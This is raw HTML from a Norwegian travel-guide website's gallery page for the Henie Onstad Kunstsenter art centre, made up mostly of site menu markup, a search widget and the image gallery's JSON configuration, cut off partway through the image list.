    <div id="x-site" class="x-site site">

      <header class="x-masthead" role="banner">
        <div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers x-hide-lg x-hide-xl e244-e1 m6s-0 m6s-1" data-x-bar="{&quot;id&quot;:&quot;e244-e1&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;5em&quot;,&quot;scrollOffset&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;,&quot;slideEnabled&quot;:true}"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-color"></div><div class="x-bg-layer-upper-color"></div></div><div class="e244-e1 x-bar-content"><div class="x-bar-container e244-e2 m6s-3 m6s-4 m6s-5 m6s-6"><a class="x-image e244-e3 m6s-c m6s-d" href="https://cityguide.no"><picture><source srcset="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp" width="300" height="46" alt="Cityguide " loading="lazy" data-eio="p"></picture></a></div><div class="x-bar-container x-hide-lg x-hide-xl e244-e4 m6s-3 m6s-5 m6s-6 m6s-7 m6s-8"><div class="x-anchor x-anchor-toggle has-graphic e244-e5 m6s-f m6s-g m6s-h m6s-i m6s-j" tabindex="0" role="button" data-x-toggle="1" data-x-toggleable="e244-e5" data-x-toggle-overlay="1" aria-controls="e244-e5-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span></span></div></div></div></div></div><div class="x-hide-lg x-hide-xl e244-e1 m6s-0 m6s-1 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;"></div><div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers x-hide-md x-hide-sm x-hide-xs e244-e7 m6s-1 m6s-2" data-x-bar="{&quot;id&quot;:&quot;e244-e7&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;6em&quot;,&quot;scrollOffset&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;,&quot;slideEnabled&quot;:true}"><div class="e244-e7 x-bar-content"><div class="x-bar-container e244-e8 m6s-3 m6s-5 m6s-8 m6s-9 m6s-a"><a class="x-image e244-e9 m6s-c m6s-e" href="https://cityguide.no"><picture><source srcset="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp" width="300" height="46" alt="Explore Norway" loading="lazy" data-eio="p"></picture></a></div><div class="x-bar-container e244-e10 m6s-3 m6s-8 m6s-9 m6s-b"><ul class="x-menu-first-level x-menu x-menu-inline e244-e11 m6s-p m6s-r m6s-s" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4580" id="menu-item-4580"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="#"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Cities</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-menu-top><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4754" id="menu-item-4754"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/bergen/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bergen</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15021" id="menu-item-15021"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/bodo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bodø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4581" id="menu-item-4581"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/baerum/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bærum</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12844" id="menu-item-12844"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/kongsberg/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kongsberg</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4584" id="menu-item-4584"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/kristiansand/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kristiansand</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4590" id="menu-item-4590"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/larvik-stavern/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Larvik and Stavern</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20739" id="menu-item-20739"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/lillehammer/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lillehammer</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4586" id="menu-item-4586"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/oslo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Oslo</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4589" id="menu-item-4589"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/stavanger/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Stavanger</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4587" id="menu-item-4587"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/tromso/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tromsø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4588" id="menu-item-4588"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/trondheim/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Trondheim</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4591" id="menu-item-4591"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/alesund/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Ålesund</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5524" id="menu-item-5524"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="https://cityguide.no/top-attractions-in-norway/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Top Attractions</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4585" id="menu-item-4585"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="https://cityguide.no/contact-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4859" id="menu-item-4859"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="https://cityguide.no/about-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><div class="x-bar-container e244-e12 m6s-3 m6s-8 m6s-9 m6s-b"><div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="Search"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">

    
    <div class='prosettings' style='display:none;' data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
            <input type='search' class='orig'
                   placeholder='Search here...'
                   name='phrase' value=''
                   aria-label="Search input"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete input"
                   aria-hidden="true"
				   tabindex="-1"
				   autocomplete="off" disabled/>
        </form>
    </div>

    
	
	<button class='promagnifier' aria-label="Search magnifier button">
				<span class='asp_text_button hiddend'>
			Search		</span>
		<span class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>		</span>
		<span class="asp_clear"></span>
	</button>

	
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale">
            
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
    
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale">
                
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex"
	  aria-label="Search settings form"
	  autocomplete = 'off'>
        <input type="hidden" name="current_page_id" value="10425">
        	    <input type='hidden' name='qtranslate_lang'
               value='0'/>
    	    <input type="hidden" name="filters_changed" value="0">
    <input type="hidden" name="filters_initial" value="1">
        <div style="clear:both;"></div>
</form>	</div>

			</div>
</div></div></div><div class="x-hide-md x-hide-sm x-hide-xs e244-e7 m6s-1 m6s-2 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;"></div>      </header>

  <div class="x-container max width offset">
    <div class="x-main left" role="main">

              
<article id="post-10425" class="post-10425 envira type-envira status-publish hentry no-post-thumbnail">
  <div class="entry-featured">
      </div>
  <div class="entry-wrap">
    
<header class="entry-header">
    <h1 class="entry-title">Henie Onstad Kunstsenter</h1>
    <p class="p-meta"><span><i class='x-framework-icon x-icon-pencil' data-x-icon-s='&#xf303;' aria-hidden=true></i> Oyvind</span><span><time class="entry-date" datetime="2022-11-15T20:11:19+01:00"><i class='x-framework-icon x-icon-calendar' data-x-icon-s='&#xf073;' aria-hidden=true></i> 15/11/2022</time></span><span></span></p></header>    


<div class="entry-content content">


  <div id="envira-gallery-wrap-10425" class="envira-gallery-wrap envira-lazy-loading-enabled envira-layout-automatic" itemscope itemtype="https://schema.org/ImageGallery"><div class="envira-loader"><div></div><div></div><div></div><div></div></div><div id="envira-gallery-10425" class="envira-gallery-public envira-gallery-0-columns envira-clear envira-gallery-justified-public" data-envira-id="10425" data-gallery-config='{"type":"default","layout":"automatic","columns":"0","gallery_theme":"base","justified_margins":10,"justified_last_row":"center","lazy_loading":1,"lazy_loading_delay":500,"gutter":10,"margin":10,"image_size":"default","square_size":150,"crop_width":150,"crop_height":150,"crop":1,"crop_position":"c","additional_copy_0":0,"additional_copy_title":0,"additional_copy_caption":0,"additional_copy_title_caption":0,"additional_copy_0_mobile":0,"additional_copy_title_mobile":0,"additional_copy_caption_mobile":0,"additional_copy_title_caption_mobile":0,"gallery_column_title_caption":"0","gallery_column_title_caption_mobile":"0","additional_copy_automatic_0":0,"additional_copy_automatic_title":0,"additional_copy_automatic_caption":0,"additional_copy_automatic_title_caption":0,"additional_copy_automatic_0_mobile":0,"additional_copy_automatic_title_mobile":0,"additional_copy_automatic_caption_mobile":0,"additional_copy_automatic_title_caption_mobile":0,"gallery_automatic_title_caption":"0","gallery_automatic_title_caption_mobile":"0","justified_row_height":150,"description_position":"0","description":"","random":"0","sort_order":"0","sorting_direction":"ASC","image_sizes_random":[],"isotope":0,"lightbox_enabled":1,"gallery_link_enabled":1,"lightbox_theme":"base_dark","lightbox_image_size":"default","title_display":"float","lightbox_title_caption":"title","arrows":1,"arrows_position":"inside","toolbar":0,"toolbar_title":0,"toolbar_position":"top","loop":1,"lightbox_open_close_effect":"fade","effect":"fade","supersize":0,"thumbnails_toggle":0,"thumbnails_hide":0,"image_counter":0,"thumbnails":1,"thumbnails_width":"auto","thumbnails_height":"auto","thumbnails_position":"bottom","thumbnails_custom_size":0,"mobile":1,"mobile_width":300,"mobile_height":300,"mobile_lightbox":1,"mobile_gallery_link_enabled":0,"mobile_arrows":1,"mobile_toolbar":1,"mobile_thumbnails":1,"mobile_touchwipe_close":0,"mobile_thumbnails_width":75,"mobile_thumbnails_height":50,"mobile_justified_row_height":80,"keyboard":true,"standalone_template":"","classes":[""],"rtl":0,"slug":"henie-onstad-kunstsenter","gallery_id":"10425"}' data-gallery-images='[{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-01.jpg","title":"henie-onstad-image-01","link":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-01.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-01-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-01-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-01-300x200.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-01-768x512.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-01-1024x682.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-01-1536x1024.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-01.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-01-100x67.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-01-1877x1251.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-01-1877x1049.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-01.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-01.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-01.jpg","index":0,"id":10426,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-01-75x50_c.jpg","title":"henie-onstad-image-01"},"gallery_id":"10425"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-02.jpg","title":"henie-onstad-image-02","link":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-02.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-02-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-02-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-02-300x180.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-02-768x460.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-02-1024x614.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-02-1536x921.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-02.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-02-100x60.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-02-1877x1125.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-02-1877x1049.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-02.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-02.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-02.jpg","index":1,"id":10427,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-02-75x50_c.jpg","title":"henie-onstad-image-02"},"gallery_id":"10425"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-03.jpg","title":"henie-onstad-image-03","link":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-03.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-03-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-03-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-03-300x169.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-03-768x432.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-03-1024x576.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-03.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-03.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-03-100x56.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-03.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-03.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-03.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-03.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-03.jpg","index":2,"id":10428,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-03-75x50_c.jpg","title":"henie-onstad-image-03"},"gallery_id":"10425"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-04.jpg","title":"henie-onstad-image-04","link":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-04.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-04-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-04-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-04-300x264.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-04-768x677.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-04-1024x902.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-04-1536x1353.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-04.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-04-100x88.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-04-1877x1653.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-04-1877x1049.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-04.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-04-2048x1509.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-04.jpg","index":3,"id":10429,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-04-75x50_c.jpg","title":"henie-onstad-image-04"},"gallery_id":"10425"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-05.jpg","title":"henie-onstad-image-05","link":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-05.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-05-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-05-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-05-300x200.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-05-768x513.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-05-1024x684.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-05-1536x1025.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-05.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-05-100x67.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-05-1877x1253.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-05-1877x1049.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-05.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-05.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-05.jpg","index":4,"id":10430,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-05-75x50_c.jpg","title":"henie-onstad-image-05"},"gallery_id":"10425"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-06.jpg","title":"henie-onstad-image-06","link":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-06.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-06-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-06-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-06-300x203.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-06-768x520.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-06-1024x693.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-06-1536x1040.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-06.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-06-100x68.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/henie-onstad-image-06-1877x1270.jpg","entry-cropped":"https:\